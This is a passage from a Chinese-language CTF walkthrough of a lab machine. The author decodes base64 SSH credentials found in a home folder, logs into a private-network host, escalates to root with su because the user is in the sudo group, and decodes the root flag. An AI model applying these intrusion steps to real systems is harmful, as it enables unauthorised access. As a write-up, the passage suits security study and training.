
4、进入home文件夹发现一串加密代码

c3NoIDogCnVzZXIgOiB5b3VzZWYgCnBhc3MgOiB5b3VzZWYxMjM=base64解码后

ssh :
user : yousef
pass : yousef1235、ssh登录
ssh yousef@192.168.5.13
yousef123
id┌──(root㉿kali)-[~]
└─# ssh yousef@192.168.5.13
The authenticity of host '192.168.5.13 (192.168.5.13)' can't be established.
ED25519 key fingerprint is: SHA256:J3OrMiuy5X+zdlTAYCltBBCNaN3bxTjPbQvtPR6QSzE
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.5.13' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
yousef@192.168.5.13's password:
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic i686)
* Documentation: https://help.ubuntu.com/
778 packages can be updated.
482 updates are security updates.
Last login: Tue Dec 8 01:58:33 2020 from s
yousef@yousef-VirtualBox:~$
yousef@yousef-VirtualBox:~$ id
uid=1000(yousef) gid=1000(yousef) groups=1000(yousef),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
yousef@yousef-VirtualBox:~$
三、权限提升
1、本地提权
id一下发现该用户具有sudo权限
uid=1000(yousef) gid=1000(yousef) groups=1000(yousef),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)直接进入
su root
yousef123
cd
id
ls
cat root.txtyousef@yousef-VirtualBox:~$ su root
Password:
root@yousef-VirtualBox:/home/yousef# cd
root@yousef-VirtualBox:~# id
uid=0(root) gid=0(root) groups=0(root)
root@yousef-VirtualBox:~#
root@yousef-VirtualBox:~# ls
root.txt
root@yousef-VirtualBox:~#
root@yousef-VirtualBox:~# cat root.txt
WW91J3ZlIGdvdCB0aGUgcm9vdCBDb25ncmF0dWxhdGlvbnMgYW55IGZlZWRiYWNrIGNvbnRlbnQgbWUgdHdpdHRlciBAeTB1c2VmXzEx
root@yousef-VirtualBox:~#
2、base64解码

You've got the root Congratulations any feedback content me twitter @y0usef_11本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。